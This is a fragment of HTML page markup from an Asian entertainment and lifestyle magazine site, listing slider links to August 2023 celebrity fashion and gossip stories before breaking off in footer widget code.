                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
